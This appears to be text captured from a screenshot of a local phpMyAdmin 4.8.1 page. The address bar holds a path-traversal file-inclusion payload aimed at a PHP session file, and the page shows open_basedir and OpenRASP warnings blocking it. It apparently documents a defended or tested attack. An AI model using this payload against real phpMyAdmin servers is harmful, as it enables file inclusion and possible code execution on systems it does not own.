 localhost/phpMyAdmin-4.8.1/index.php?target=db_sql.php%3f/../../../../../../../../var/lib/php/sessions/sess_vjoks6b6ffavqvvk815g0a87de18tj9a 120%
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets E
mysqli_real_connect(): open_basedir restriction in effect. File(/opt/rasp/logs/policy/policy.log.2020-04-08) is not within the allowed path(s): (/var/www/html)
mysqli_real_connect(/opt/rasp/logs/policy/policy.log.2020-04-08): failed to open stream: Operation not permitted
[OpenRASP] 20002 Fail to open php_stream of /opt/rasp/logs/policy/policy.log.2020-04-08!
Warning in ./index.php#61
include(): open_basedir restriction in effect. File(db_sql.php?/../../../../../../../../var/lib/php/sessions/sess_vjoks6b6ffavqvvk815g0a87de18tj9a) is not within the allowed path(s)
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(db_sql.php?/../../../../../../../../var/lib/php/sessions/sess_vjoks6b6ffavqvvk815g0a87de18tj9a): failed to open stream: Operation not permitted
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_sql.php?/../../../../../../../../var/lib/php/sessions/sess_vjoks6b6ffavqvvk815g0a87de18tj9a' for inclusion (include_path='.:/usr/share/php')
Backtrace
./index.php#61: include()